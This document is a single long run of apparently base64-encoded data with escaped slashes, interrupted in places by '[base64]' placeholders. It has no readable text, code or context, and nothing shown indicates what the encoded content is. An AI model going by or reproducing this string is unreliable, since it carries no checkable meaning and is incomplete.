mUaVAKVMKvhIbWBF2Yw2\/BIwQiFyn+341N\/TIBFfQdpOqPJSIRvEJquDljUxAr2fmY+fDO1cIENIaZIFhS97D5L8eL3ermnomCGho0F9LIpzxo0kCZ12hCkB8jC3LgzvV4jAHPlZf6NUj24TPdM2At6UxU51Mu1c2r2s7Xb\/75S4Fvw0T+HXbATPDHvbeIMXhaXe3Vt7a5LxKUGtsCA1a60MdFT5Sfmsnl7nRfsdsN9lpySCtNVCog6l+cuWvt1IgZeu0SFa3LUzTrc0DfbFWJAUYM4QvstbkUwL1C3egskmpTwO9zK3CZ85BzMjyugcFHATc0oAo1WvuvJpnDYnKDjWux4im8iHBh+WFAOD3\/m6dEzz8zgIKNPizl70gU6+fIEYNRjGxkuQ1xowk0QUO5KbtbqbA9eAzfs4uwB36EiLkmB8w7cPMFET8j7vK2wF80bj4k4A0s7qeVxvnUJcogiQHXv2lfFWHdQlXi5U21xwT3Rpee\/8htK+odeY+\/7Y9anDoV7CIfrdoCIIa8eKKbKjKF2R\/\/ktqXBWskYzPqL\/[base64]\/UO5OURm1b7QtdqD5LRFaEA6a7EEnRuf4dfXPWTbIcrJghdaWqJKvZacALpcxSN3GW4QJDPGll0YPteb7mDVlFp50\/6i8N7YjEI\/G13URw4iqAvURDaVDFqGefWQUj2bknNhpZOj4k5P9zIL624vNHjrVnNtsa9PCHwCJeyawoQ2ux5EzoF\/TZv8VWd78xOEDyySQtHghihCY6YtS8\/5Z+tbdtXu9Ljbd0++AwFWoz1Blo0fF4yALLpE87ePx7d4WCv1ZJMm6QQzyOVJw9Af1fBjgZhNl1IRGwrWRan4SVBVlWQoLBRvmiU6ys0xGeIDaik5ogFdpZNItve1Fk6f\/0J8dsfMGM6Ugxl2EANXNLAaf97RTqSaA5odggFHBKUADx+hVPEENnUyM1Cv3GgIQCq7WbRxu5EShR2g\/\/qiMjsJrmjPgiLC6PB1aeVsoPR20IBxcMGxm1JFWI6FjCbB\/wFF9Y8qr36NY\/[base64]\/GQiZ6CFppnZdklmhKv+ARggQi++RluzcodJKlnK8UlK317VJaK1+UVCLmgKXhv5r+UvshCddQ9f5Tz56hSSKzJICY9YLVhWhVDhaOnpzke6NZRVHcRJLe1zMqP\/9fPc0AbqJFOx5pvvCHSwP+Hf2yOcLpu3q6\/hDBU+gI+yMkF5BncRrVk5QdtqIhgJ5b94pmb71pyIdXVc\/PeOz8W5wYUMQ8MbBy8m5wN2ElH4n7GUgSXvU7NgqJjW9J59WHcdyAsyi6hXEJx6eyd02M2zjR43h2fVhVVNPtP4reQlTV+f8doczmF\/ye58TFdKKucQ9hy9MCNPX66OvdiIcHJqEJNR\/WZVN8kG6fzDheXwPuWjOQznNrvNSQQw6Oy+iz\/MJb4btkUjvi+SBWoyzA43Qt79Ds\/3y\/oxyafacNt5iNi2YZ84F7ktv13OQcDgK6RaUCHyKWhfE8nU7OlmoK7PCjh+2kYYIktOdOwyGJ8aSY\/eV1d8kUaHpzfRdOD1V+D6IhPqD91qMG7ukNIsdbS3Xd8hZYv0j+SFXUeZN6C05ZagCU2HBNNq9vdpjTzT\/HMr9rPZN4QCglOkzd\/fhPfYqZ4+40oUWiwVvZMsoQ52scRGJQCn8PR4\/KGn7PPLv4dPpXJIaEW3s8gP\/QTBUl1GTghKBZe8mEC9YN3MufIwDBQLHgJ82wepGaZBpdUYEgjacF7WOvE8f5INAWkSM47WcJNoRB\/hSaEYLtJ2rB08l\/lh3DNp2IczxKRc5HIPLJAk3jNzalMa4yceH3MSbeGGJhYwvG3iAC9+\/5Fq1g\/PT1sRdxo8t7oBISes9nUz\/vZ6F2gvZuRsVWXJPCjMaHBObre0Kt+8MFbz7Q6yI3yCZ3dgug08lUDN\/5YtB3nXcmWLVwOptS6+ZxHs8N0Xd69RZuCTkGEqfsr6L4MpO0JbkGnhcJTAFh6MHU3AeNS1y4RNnCboNtLlCCEJZh91UiWIGKxmUvNfZD48WlN57XRSDmgxx5g4z6E2qoF85Ph8s+JlXrq8RSnGGzw7OrYgZUaAvGE3mxSR6FQ1POzuaBDqE8lFC5Z\/j9MO\/lEJKOlYUk4IqgZDG+n2\/et0t1lEmZlPNK+6kjOiAyyb5+mjPc1nHlDpciI2Aw508SfIh\/LOPjNDXDHptQX0P6pqGaG5knz2TPdJrpJHtPPYAdGnnpbHBZH9euoDSVl\/hZQk4N8jy\/vJcLewLldJDbYiLmk2JtXNRaaF1LqyDh6KtT4j7mfvU9FLhH7vFlgVFh8h\/hhzCyTOPy1ytF0KtyuNHu7bLzMywa92nxtVu20AkTwDqMNTEfDg\/+28RJzCiFy2\/\/pkjJgy8j3NKh424BzjCSjfoIvNhrsS8jFL0mlEMFcaCWgqE4skkFiiKSol\/OZCpnW39VWiGa3IN8qXeiMJIERCZPBd0AaQMaCqH+IouVQn2f39x2zAhCc5Ed9fBVrnfkD2UG3\/QLBKACQeIE8utU5OCr5cfVZd4ozTiOW+AQZ4xzy0qSchgkuyNuehiX+vkt3gfCJUYvB1X92PW3GqS3h\/paZAKhtuXDuRwxP0L\/IhjJp7bmMgN1nQWSbK9VRJSsd+agW9nKtWjVDg\/AtsyIHpWSadtL4RX+HK8nwJU63JGdW0KoBHaeAh3j379sH8CGjwMXgQmfv7uPWssPDvIaCUPTQyNqL3xix2v8NILc\/wc3XR3xdSNpHBVnpJLW1VHLgq1qaayAm0OJfhIrOpkB\/yVSsn1aiqzZwv+eW0KhrUwUVojZLbi10m8g29ffwgavmCTdQVsA15lvFmAwo7YSaug65yKT770C39rNASjnWSDNiL\/Gbk7r9FuzerEwVFO7QeVCjKwnKt2eApjjWStNuCRfn4tWsFfcfHdMMJnTlBepMve0hFp9xoj3aU7kfzsqmdHIzgiAD\/h\/P6ERpneloqB3FMOBKs6DIEMnRNJhO0xgZhYGtfrf7CcoQyQSssX6Ty1MIrsUyB8qLfEM\/1ENKpz8l7LWLwpL0ThnIrsfrb\/1nYW\/AnIPO4whcsnE3oFN7twTl0D4zeURwEWztYL0pehVAhZ52g4cA+cBbsTrsGcSMSCYw6gtrN0vR1hFAi9XsiQo3Ne\/KU3ySTiziJzgWkTVySMlhA7S3rqB5jIj6q0rWoIOA6UEw4RJKD\/zWXH251qEv64W54\/a7rO7PmSx\/Dny1Z3rt4KwwMEYmu\/DjJVNMXTipK9NfKFxYaWxqTccufsxeQM64HfdIGelGdncZFCKHbfabEc9jgT8fU78vLC8jTra65Tj8wpl0gztSa1s\/EUX+4FzWNzqTz+nHQK7BdbcZLJLn5gCdZtaYLz6jIVrpBImuseK+leU5yUlgqOp3xtTcaSRwfZ6GQ\/qwR+zZhnuR+dzzmESqIzHGy2mRzM067DDSmn0XTcTlsQq9piABDLLgJJOaFQLRLnGjNlnGnG\/6FX4LbCCJfSIIB\/+WClPmLTVEFsy\/\/OfXSaAgHM25lzUxi\/npnRi2lSH\/WTq0adPsZMxNp4ePkP\/4zNU7GEKyVVD8\/snHPMwF8S9PTDUUlHSJG6Nn4FgNnFqXqyjerVJTDAmRjixAzjAEHwig3qWhQtx7X0fp01wH7abF7hCTFfLvYT70QJX3exjjCQv90hXYS7lphKO09dVnpXQszu5lrOcRkrzYm\/Lkui3QrU4U\/[base64]\/DbtsrubD6kmMKykSoWLx0S6DePnJC7IvFYBpumEh2OvZ5+5lol0xOJqdAoZ6\/wNEvbSuFzoPeSMu1BFxADkCl1bA5KrPf0esaOCfwOtclZViA8A4nKiKORQq1yENX0M7Ccc8Ur8R7JaNgYR+gDjfO5+5wBqK6OoF694Ls4fF4z9whEowCJ5808zbgM7tXviyZHIpNuMtV+lGK+I\/wZEr1W+CegBhtGNxmgO2tAG7NokeSEuoj6HHP4EZaCBpZzP4jyVViasw3+nhR1i6CuC7pd2fyxzPpGlhW\/FIQvhGVDuQKm2AIoI7uX7pKsKApVvewEF8iq8nmZW6Zzvx8fbcaiEG+UO6\/mpD1B2urbfgZPhZMFyYIdmG3Z5LqFmhfxzUMjeh2PbuIGdpEZfID\/PSjj4J\/e72d8B2UZlJnBNbmIwrTcBuO6zwx9foZiNdBlz\/J5NCqKC1kmav72fguoTuvXOhG2BxVLfjhG2b3S+WpFtLIzBM77YVQ267dBzdeS\/sQowJhnI550H5VDDAw0kkBbmBo+vaLIDL5DfmN8Rz7erOtfJPOfxhNpsd1StHwNa4rzTjvlsWfQX6fVAwWBueO9dbSgfuOzHriYrSHu\/99NP2kxv0Bdt94HK0V7ZH+D65T5OItgs4LU8KwyICEY1qqvN7dCdLDFj6vjnDaqK+pXMFx\/DCKhU3HS5KDsw\/bwk9Pgq6hDTHHvcjfqPmuXF15N2aif2JF4+1caBmL6j+dNZE9d+Urc9NdYOmGwIvV\/STMv0olCilXWQjedBSoNdgieJmZklqXIF0DFpj9bfOu9YF08owqaVnFx5zeCItj9lzftRpbvIcO5+ZEBp1+wPFEIUeeJglmsfpb2RE0NhSC6G+JmBQafsg02laLaVYItxXc15Zm6912omA7uTgj2O5R\/p7pgEh7yME9IBKtvT\/a45AJjnaKo22+NtvItWVmxs1Unpb5V67sqElQ\/IZVG+35T4ztaxPJ8X+4rdiFoE1XJDSwy+EEh8lO9+1NzBv6XFqaiBmYYpsNTbv3fIFuUWeid5IS\/+Lru6u2mTTWiVXULMnskeThOGdrtax\/KHP5vtcLMp0agRfg9zWrBjZ\/Hfuvu6iA03QT0Om7XLsxRDuItN42n\/y67kDC8448hdlJttEsvT9eFC3HN+vJriI6UO5H17XN3uNwbCyE83H\/EbXQh\/zBWEDMlgAtgmlpLtHSYL5zbIU2VVbnZST4yRq8uuf3I14hvsiMgYuZkTNMTY\/0osy4nniUJKfjTp8xWlhLHjHRI6Nx2nosOuzjNUCDqOeDhkiH0URu90g6U0ED774E+kchq0EiUzs\/U3KlBYueageLmQwtANYlDTmMynirn3mrzgTPElHlVr7x\/vNE66TyHMtD9RPm1j42w8HsgTUCdSf3ZJDgvr8G3nhQS0\/3RinIMhETD2V2We41VxDR0uer+N7RCQQG8FcM3asLPSopa6Tc1STI3WIL9rgund9uINcNa\/sDSQ+i8V8u8Sl8sZAUeEdHgxKUphaBBskZhTxcaCbkUFuWuaFC\/yCj9qnpqYYzZbnNjm2HSeUcEA\/d8SVEJe74P\/5wx4EGx9WKXpUIJYU6rMGmelTN7wCDomHsWXDyZtuFJW4qb5yBUbrQjD5ePEi0lSe+Jpb8NK9ePI\/L7g0j7qzHC0q8oRv7ZPtLpgwHyZ6COwBeesQHpqkcu8EiF8TZ7F42p3RDDLTV+jvZ5kpmy59px3hZmOp5VSs3My8dI\/bxcVfZY\/xvZJmpIkFwV\/Vk3i9xrhojK3LSnRC06ICW1Mwg+GABMdDzSCtQlBXFlQgDeX56QIGWm+QeA3s0Zb3KVkB\/dRAF5cqcCegYUW2xFNif5yYF2+qArPAJmenRZZ38a+ZE3cx142\/KwxMshdNVC33rn5uJXCus9TJpr3Hc5toxdzUJ\/[base64]\/G08R2rg6O8b8xxJ8dUloXiq3Ju9zvCrvDgRlCJJcwG1tDHd+uGzHuSjKk7mx1bEo2I\/qd\/3nducUVBgiS1UHzRFV421OuWln5+dI+3FwBAEz\/8JGVX1hDkXinLuUdViGkpvqwSFxiamn+vHOVfVwx0KWJdh1oxs2zWJDeqVEcRVuKkHqnFW5PkM9Db1PH1\/QdhEMfhAeKn7yvPLkvE43LI9aEGZwdnNNLCjigx1yLNZ2FQXD0lrZBYMawN61AmPBNmNGNA2QcuitEUynxz49d49Z9o4sEK69NebuqNrmYs4h2aN50UF3dpDETXyLdCYIbRnQzivVaELVQYA6jePL5OVXw9ZclADbFL1BlnNA1oI0qpfKqSiQ8MPYMb9nZym\/NAOntE4i7vAU9jPSyu4\/tiod5k\/JvRN\/hPOdi+ubQmQNhR0NB3hQXiCwZOk3LL7gh1hStr9EPjTvpQBwF4Z9ELQjk77MsVC5arTAct+3EoAEzlbCUzOMD38ejbZsCDI2xCNMPx2f1rsKqHgOQBJFGsaYZd2YqTrL\/Md0ZvQkc6yaGW6B+ILefk2ZXz1NKz7f+\/5T5aLDWfBldAQVd4gdZqNGeb2uzYz4ttqcUpuAr4oUr7TPlzPI7YFJPqM4Ptr6QEhvtYQ2bd+6fEZ2lT8mC3bgSxfWiRdGtuesNaDOoM55ETjyfHGrHSg4XhcgFO6pvGD1E4iI9D0Kc24X9YM9wfkG4VPs\/F8vWT6w7RJUTgBapymYtmZmkrK0fjqQddqCGHAI+yEseC\/XS\/jMmcF8jJaOytRPFRGHv+6ILwu9j0KKMm1RCB\/rEHw2NYBw0YnuUHWYkIlr1HbqHOnZeReBG63QtSy8+M9LizACxImQp0bMU12Xrm3ofoszyW7IQ\/[base64]\/\/U3p55TzN2V48ntjbQctLznoice8G1BXv1qPvov6wEsg83V6k\/UyWud11c\/kHKyNG2SRkuB7qPec6BkUvTftiN1cOKW0\/Vu6xfDgI3QTrJXxQv2QcefohVXfvmJNI0NPBnNLsS9dvUSNC5Ihf+Jqdc6NJ5e4lSz3UuAcd9Li07r4X15D\/dRbLiW2xyKNkGIfPXFPklEvI1EUOvT5SUonjh+AmZquxSo9ICAl9qE19nKfsvXigs+J6Yg90JwmLdbdQ\/ZKkqrs1VDO7sN1SLrtTVLo61Kon4fm29vCcgPi+8PvShpQG3rcwy5HTovW43EiddbhEgi4WOGi2QgJecxGpTvrnSTlSNlWuSrQkRtNsA3P\/[base64]\/olnSgDEnpyLj5xOxqNpeQrFjIbUxFvxxFReqDIpbohYyRWIbOVuUYPYnkmCwvxXX1HoTjIl0s5GJLVBGLvPt8d3s129MEx4JjUVSi0A1YabHmD1avuXHZMxDMzm95+EMibWuBGYYHNefapx6hUOSs9LqSupKkTnshGsZ+eMf\/Z\/Vhbbb+i7fUMNXRaU\/88OP3CAi3bO74BSk1JFWvC9hx8+RD9TdEbKODYYQpoLouHqLMwTDDSLK9LT84YOOZ1bTJbuSzIgu3QVjc6SoU00KXpJHfzM3p4kyMlM2MIRMhMByi95NzThvdh9vIvfDtAZGXKlXMhKo8MAIqqxhtrPRO3oy9sok76Y7u0168\/RIy\/[base64]\/QhmsQTDpNTjjniohWBYIvUorXFS5yO+BLIDNoWKsT\/CfCzdR0sQhhXFVOI9eUVwR6ZDBM1jzj6gsiO6bTTLVw\/+ZptUbZzqc732y+32PCU8vmKI1pHp4x46Dw89bQnMoIwkkr\/iVEVVo4yU7uWeLen\/O04v8p\/cnp\/Tr8Y2xPkNgdSy7pTZRwiWSzkOo5UeBi9lP5UwcPP25n0uzf1Z6OQ0uv3Z8G6N4ONCkuXonG3cbYVr2ZdvoATx66LBy\/EeBNvZsVwNI43o2NKRSn\/\/iYkW6EQy1R8Jof4zYu4sF1jppqEHh9AM36EPc85JxzTboJEYwYtiWkL\/E\/hJPWLQC01hxuiDtMRtGwFR1OlmxUoqciZSwVkFODj40PWiHdudHSgh1L2ajv3SPOB4kx8h9MZroYK9auQvCtgLFG97uHee5VV6ppEAfjSsFg1YvtQwA7ZJjB0Yt50rBTNIbtdwa51v0+ki5FGtpI6+g33\/4uu5JTNNsbAKCZty\/YyLiEGqjntMYow\/2mwWcXo1q1wEBpFedmc25Ccz+QHfuY7dIUyzRPjICXleqN1dbc1j+TNY0aC2eUTNWK4voonKNgXSCkCIvFRBUOUlb933y1P2bvhJPQ3KVtkvLVXZ6fq4uIZV39aXJ7iOUnjuZDBDxAWExKPHUoVA7Zbug+UKQ6616UQ\/GKhPVbEod7VQUzCHKC6r3Ih+qQ1wGJYMFebWoXVbNq8gqEst+wYTttG6cdGGYA4N\/x0jzRGrIAMomYE44LK6Hw3TGYYAo4rx3GBVflf0OEFSbTsKznDzZ+3195c3axNepLxLh16tG3hRdQPBbvGmYQY\/dkS02Qdg2y6szJ1REME+qfzFXZk1f33EG8aZ72DUfrWzopYxO5HLlcX50tFLm2EoWWITGytf2JFS6OB9SExZL2pXTQ1YgvQ6dBc\/1HtZvIRd3ji5+CWpNOuMK32NjOQLRUG8PA5WOLUOPtS6QywYxak5ndQbKGBRzT6JFzcwndFp1+zBMH5JoiqCgm\/LiwjukBySDHKBb\/wtWU8m9wl5kVG5aehwKL2sV5F2r1tiHXRYPGGH\/9lDAzupEaQEb33vdlqQDI0b3dTOlA8nTZMMko2oNWCnSf58e5inMD78OFtd\/wvmMLxSwCTlXQ20nc7zVeedGd7wcwtYmxEZTnJWpn6OAhSZDVqVsNU\/fwCGXGKW\/SLlbZEwdYHrtX7a3q835mF913H+jF6e97dtCaplxTts4iKHjvPwx5pXSAQCSls\/qGCMMeNV7xv2U7wYcMQH6elmZoGu\/eUr4oCz0rnXA3JFkp2oarU0n1hHelDtKIg+k9l6swovjsn7iMpqdZiFW2W2q6qudAou9z2FLVhDCRE+B5TQ\/a1J74iiNK0iul40Il3UE731iayUqmlOvFzEuAHWTFiPQ26vlIYMOU1\/hk7m34sMJdeC\/vJtz\/Ec8xlKqaIptS3Uot1Vppes3ZHq31NKGQrHgwAipoc1ZqOLR0oiulKTCL7ISV4\/1uaBW0K32\/tt9W8VfFtR5uxzZBQK4ZKA6b2aDoMPySuAcgBbLJ3auGzvRcDRdEekJ346cVg+onBRTOcU1OT2cTyCaYE7fH9InoXjGhAcNQINYCqt+nOegn0us+S4Ejq7V1Bgbk2aI+KGrnNskQsBB2eDJSjdQlh2zvvjf1Vsy9XXj4\/O\/SeoUOnKxOGJHWNMYkJAeM4WGdlbnZNmxGfqHWuaCDD6hdm9Z+h8DOK9YnB+yN+sSk1xG9JrpMLuLbRc4C7pEu4vDhjgRNlCpxqLgX6KaQ4tqrnRjs0UhiouIcCVvE2Ror8+Q0iszxod\/T8XOdYEVCGWAY+yRxDxcloU0gS\/Mf8gadmuuIMtoWrrGvGVKJgjrxLL3yTUqVaeDr1kLndvLIwf\/0Nur7cWBcJiErnAoJhARNF9Pdqc+\/oO2kKm+2Rk3pQ0Cs41oKBhGyVuDh\/0xpIo9qLSVtDX2pBVWc+UZj8j5kjSIUS5a\/+75Mj43m4R0RM23MPOLfwWKW\/Shma7\/1yS\/m6oMxl+y+aKOv8wGq9LGJp3wKaQVCM3pxBUDcI4OK068rpEYvXfoz3jaLjobmmOrYxTJA3\/hz5LSZKgjrJeOI4hQWjWqYCTaMvkuB\/x0XO68rR9eQOJss8rh4Hu8yqI0O40qvYm+219ABvXqEQ86ExgI88pqHh0pyroVEwzQloo4sV7QWNpYeG96a88MzI8VA+xvT9\/IJWOJXUdEuvIrj7k5juOYQVOZ6Qjy+h2reX9edQZM5EKTIAWlZHBJN1wnXfoFp4s\/rmgRctbqkJHr1wtZMenWbS4gMsx7BS6vi9B3XNbrF7PWlaYSWx0pQ0wQSXIa6vVNtAw9aO+qYE0AD+qrGbHF8m7vMMl5iIh7UIBi5NTnMJHDw6igLKu\/QO+sRLGNHXgyjRwq1GMiXk1JVPYV6a9ZqgzPvXZJI\/VjcuwBexmEtbNpkXTlWP2sVQK3cZlz0pxO9i50lwcpU3NCaJXZ\/J8QHP0fs0mKWGSeLzX\/0hM56GS6Z8XNNC1XQs0rUgV+MjOjHH9HrzBv3Y0XtC0zVZAn+gnzzilx5BdRRg73bO7E\/[base64]\/sO5bYx1uV9mLVNZtu5Ui1EWCbbRAMw3BZkANlVBWGMMZyx6NOEXZXPmhk78wV3eEvX5dtyx1BqMpP+Y4U8zCfxGqWzPcYwWLgpQuN1rdr0RuLM7gtkftE2CpjAn0tK3ZZVvG8ewdxobFAauLrrTofhHN4YKyI1r\/Qw1TTu12+QWR73xoDsHgMklaBAzQSDN0JntPn+5rhbcixRU4UVa4fGDQgM5QK7Mgj455+Ow8QF1vpnPgO\/88lpbZdF0BOq3KdQI3OAVBixZ0\/BLWQSKVlz0nM32Hs+CLmjfup4Y4qIKi+6Shp+P\/XFtRqArQyuwntJcgfzWB921jOf2VbKC0ldHyr7pRlXLH0\/[base64]\/FzyydLszFDQ4JPa4GUYuU8ND5tkhBGJyqR3VjctHKUFS+0orvRd5lrvSUy0Ohnq77n5oHgt+jeJDqXnEDJ6f1JZ2DNmS4SyaYkhhOTgd8Kgw6r+MmotWk3D19BNRkOeyD6r7\/Jt22PiAQPISQuBghyaqp5cHpC841K0h+ja+Q88UvYiE0caWGwY2V87O1\/PZb11vANhc5\/KKDRo5svZmH0FkbtgfJZBHpiHDzy+0hZlNxB7m+S2i7MGTwGdmNGKZaQFBooHC5KZdQ52mC\/1gOP5jr9VtYyNtCsdxVvEovPfV5Y0Qcn7IOILLohKzoVko6ZY9ZMRCM23lZaYkZleGMsEoROHeNecJz6ibN+TEVWo01j8jusjN+Em4JLmuGRT8LjLaIQ6Zc1uge7SWIM2zbHRAnwcUUJLY9z1RdNkcd\/fCzMW3jyrYw0uiQJT0JSHZA8u9wX+o3F+gPb0j7snuGMZeJXQbV8GVk8lnNbzkdMtPgBYXZhKnFfkct3kdYpfVn9eZyOi3po80dQmxwzJe015n5FcsZ8L3+R6OXzbP+0wj1sHfxNM++JTFdtjRks44UgZlKWiPfk0+nlSxkO3SWtC9cwlv3EDeDswj3PTWOW8Z7\/lFDInd46alUOloWjApkIL4Be2cmXTJ5DbvntQibKQ9v42hZzbGLnRTlCunZNcgh\/oIHnV+nARveAGUk7ybL5Za66V\/tVsAPphTeRUlYpUidOZRxIlg5IEucGt0pF65lqjOgPjLMD4TvDEkCTla+8a5Oiv8L3ZCiTwjzkzLaVpSbpRNvx5MT4AeyrA8DMR78kJita4yVwH3K+APQNCM26CIs7im+YWe3lkHEBN0ou3\/XhMsC0ie05YHW04Ooe6fiisFvLt3Crm0v7CvpNWcia1zxUAgbn+UaVzdfmX1wVdUZN7SayNBjfUR5Ymi1cQrYqbJi2jeAUkc7lpdDeZGem1\/aTwKKXjAOwbfZR1rCoDijPoAhNf7t+Wx6UB7RjZ7INI+bWPR\/A1lk5ciu4wU9CZbPQ9owHUmW0qkT556jMWBPFwaThZcTqbWpDohTxsEjuTVrdnPN73k\/gI8+1t5vbEHKjsvpfDQDOQgVjgLSC8mK+pX5rV68MkK4bZ90bY+1IvrH9P3WB2LcQYMvbgKVE6VbXzdt8X63pPbW+zpTF3kc730Yv54s\/VHFcYFwrSm17ZBEjiHMs1mhrDwsf4EPFyCyTuIFoC5Fmm2k36WdfL4cA6s7P8icJV0vxakOzJwuC+Hn4FNIBpYGmpuPLeO5w9sPou65kqzkFd0zDb5Z4ps7T\/rcbhcmSTa65kn0bPMen8OKyetMCKFSJInctwFbHg3sNVQPFWTqZZJdUZePpu31E45q2M\/A7ZlmNRAuEr3OndYZwN5jovxrOJQlWckuhKSPPJ\/T2wwGnDQUyczD4nBB+VTS5KZ4aXrvAaMRTQboJvlayX9K67Q4ddQTYYj937c01\/da3A7l08HEbOMVu5MyBhDmaaYvnmmpYYKbIWVYG9poanZyXVseGxmFP3UIW4rc\/nzM6V0hsUAfsX2BDLX7LTF\/fB7\/y2uUNaM3BqRB8q1ulx0a4z5nawRHE+HLOO3B4TXwpfrnmGrGqlWkSE+4toPVO73X9jQR5TosJfS0bR\/8Nh2DtLJqrWvEiOIIlCVscQQucv9ZdntVirrdqs3mSeK\/\/[base64]\/DaH8bRqtJDN3sfjst7EfdnF\/HCQUtDKzRBOFmONhNMhi9OKiP3v9P7MiQjpiaNOzzrFgo2h8F6J6H0evhrfkkw0qe+u4a6d6K+rvfVvYji0\/E\/WiM6RaIzDi7\/91\/SGKlHWTufZdfvj0A0wbJP7XO3N5jQv1Lu0TnL\/[base64]\/3A3ic6OCKuHU1TFQQE2vzL7h1g9Sgg41aTdutLeclBTf1Q2tSNgShF0IVrFPMKUaCpnO0uYQJgu5lLHkydKH6dozYNBntPo7qpQXSU0upK\/3T+eoBGLaM86gM+6ffRpx0yBYH44bqfNmpHkfBxWG5fqhMHDrNTMWMrnmuiuuqLT3tJqnfKWg5WLjOVH9KEuMY3RC7AI\/t7Sn8\/i0avc9vTkIppKBIRMA31vYLeGP\/\/WtzHt4YZLz9mgwqyTsGnRAIAGDMbOeBrOqf83fAMuguwSr0veeI\/DRoRZw0nXOZOCQwPmLYxqU89KljlPXYA+\/wSezp0WQTyrMxzL8nVjik1BgYJl03hQyGN7U2QIqjG8xovsGFFrz7r95vSScwiS0fLtLlF7OrbjDcrFsykdwhYsyMxsnz+MKK+XxprW2a5o7r9hMONRy93v1UuR4qaXmJn\/l8CxZr7HZjqv0XMyyEWk2AWbBv9GLyp6d5C6H4CR1yDba2ljjfhCmOjngGlypH4eSjbYxN1uS\/uWL\/wMrwEU2rfY0dwcY46jYPwarB2qrIkxQW0X+r0QUicQ7iB52KX1z1muJQ0DCjyxwq7mKAOeYfe9dMg7MWcvmiujzTTpm+B+Z+QsgPPGfthYEVE8ThrNMJWLUJ3hoWvS0c1jbrG+TDy6bi99XoCyIby+Ma8R+kSthTefmQwGkcHqSxFVMFD\/uBH9t+W1F93tRGDmHud+D4Bqd2eaqXXJrXHgRKDibsFgcA7BUqoXA+XdLqqZY7a2A+3ALdIBDgdzhM9mOS5FjEvCAZ\/DK3s1fAXZR9Nb5yr2z0JGopffydPufBCY7Y0FOJuo8tyz0ofg08ukVjPSojtgA6kmIy8aaowoWSIcoAL6bGTc7yJXEM27\/5JPstijR7jGnW0UAO9Zmmbr4KRXi\/XYUvmp8adWVMi0+d0KeAHN+TE1QeK0qZQe1tlRHJBllLXnJix3K+0hORRLEgWOQj4v9Pi3RQZeftQeUxqetxUcBkJ6ghree1row\/PyIkp+6+uEtladMn2+E\/S5LkHtjUPVsT\/AQt+k6S0lLnGpj49CgSDs6MIIdsjgGDsR9TrndnefkwkyH8a+eJAOS61bk72IY0Ojg2TKPE6E+coqolzEPXsZbejnTGr2+E6PcOdi7\/BmfJOZNN3iXiI6yqHWWlHidgk2OqQL4TfjwJtBi7+yKye1uF7O1HL84nlURrb4Tp7zTms\/qGD5\/t6jOX\/Px\/w+o2aXRbMbwiNpI\/iC7WYMd7+hKp\/SdcF\/1Ql59SMuvmOH0XzDhmvpBN3TDzO1j8Htg1JgUHazq8PHXONUqIIgZpIQ5Ad6mf4HehJZrGpkIDHr\/d3PA1X5bcn\/yWmNmgRnPCC4u6AzYMcQPlv\/4el366Oo+PqV4vfEbPV9ksYQb6yv92CUwrHLGKFyevl86mU\/r8Aljnr\/mJ8I2xp1lx1GgPW1Bt0Lge2\/EL7EhOziF6LkbWWntnYWFVR5QfTXpyCHr8Oovv54pgRYwYGOyP1Cph6kD18edmc+5bEHz7ceouPXsTEUgeCfsU0sd6HbtPmmOP0pcV6Qqc6YrPaSJ7G7MRmHevmegT50rJQQAPNtu+ld0yozgwwcZqbT5H8QOurmoxiYDcHnMuqL4M7H\/2fZ\/DsPUX8fVG6Zccdv7TxTvPXBUfCZhS5lK\/8Ib1B5gNqOeJ7IkjmsU47ZcSCOFllQnD\/0d71QrwnURhMFxCW5AyMCJJunBGzPh9SSh3RerGe63sANGf7ptwrts8fVMQficrBp1Na+E24kJoSSMZR805r72tl8+iObhhuuO9eHJj1HNkhRTOpM\/xPAqT\/[base64]\/e+OnoS6zs79i2LuwHvkp18zGEg8DYUojm7IjVIn4n5Ljk0ewZ0mpTvhVlsCvbr1uo\/LgRH5cu39rvQKxtkTTgddVCqvzAqNnnuQ\/d8BieWW45d9afkPQDrUNKJHbAez+Cso8CkzyndF1XusitedtCrlTAnW\/bRKubllWjK25Ls\/qNdz+2AxrcWpFJhWxIco6SvaHO5gNvqJ7qd9TRiTKP7xgDJlB\/AslEqrkL5wrCHITTGNULp23fAUiXB6t1K5hCV056bgjTuwWHGW+VHsh3ui48hTNg6oDD8D4rb1j0EXMGBoe2Q4skkLROAehhWrRHylsjhMK7vgSod+xyv2VsC\/k6g4jSAeL+JCEYn5qeZr8FG6bz5qvn8VaK+10jdgt\/9pYFhs7y51YGEp2YJ0I5nXl0utG4owo5MdaWPoHsnsNftq+4MTcYo\/zyaoHErzlhye2anZj5h4gb0SUqcPH+faBHp\/rFAQdWgb\/9+Khl0fu8TW5fIrfPb+tGDEGAhT4+SR7eSgXfvUxq87p67oYOE8MBhI5L15H6VNRRsIdTjAtKOEYIBb\/rxi5lKnHroAS8lG0hhu9fQPgGmq0YNiPsz8wUqg39EESNiFYSwoHYXeFbJ3AenBCn\/L3IkGRfM0o2r6dSDQL8qV6fAj5um\/1kbC\/pYaXrL7\/xC4zPs3\/S5UnXwudfzie7XNTPzbxJLldn5DP1trd7Vb+nhjXgL8Btos9BbpL9mImtmZT4WnAPrYTYSHPB27TAiSVSZJmyMuNaF07QHNWVvbhoXdflCdLO9b9mZz1qpfbvHGA+c26caPHf6sPS0ymwiM3O+m58vQrRsDZmBfwFtmYJUV\/8VoKEmPCYpPnuhP1ZpQ+fy7RRWP4EsNKsj7KJqP6cQRYaNm0bB4Pcmt0QPw93OMJ1gvPYVKEpQxUkL7wAO8YnDoCyBnF1GECGtu7Z9tpdK7TfYmPZs\/Eyehbvtysq\/67ly90EYKDcdvJPYhyR17BQ2E5Wt3Mq57vZVTYl3\/28MUUWSnnAjGEFCd7Qxx9eqUfNYYENqjBhgyINCDxIA4fxd8\/pyH\/qGdFFYeUT7Co\/oyhqugcGy3IeczxsX7GQsPkwRxRybWZjOINxVLe\/IyH0NVhgFkWJiLxwVNcLJvmEWd0mKf16AXdAxMk0vYZYO1Q1JB+twk7U8KS2zLTAAWulCaOshKlgrqId2P4fCWXlTjmGom7Hjz3WXvq2tM9xDVpSL3fLr7ENxb6VLB3vvU\/8RoVdeBrBe5uMd8uY7X1CO7nk1hfW8T+TIcfWH1dt9a+YwJXVU6N92yiVwDmgQ\/ZXyNm1obtb3BHPH1XybWd1VftJtNY6vs3\/ZAYd\/zW+amRaI0NxhCBMthCeZk1b7FA0ffdmtOsXUYyfXfRx20aHGj5RQmoo6XEK0BtHwn5FTWcT+FaJ99bNVAWhWEkR1WZggu4ko+kRVue4HSmVEtW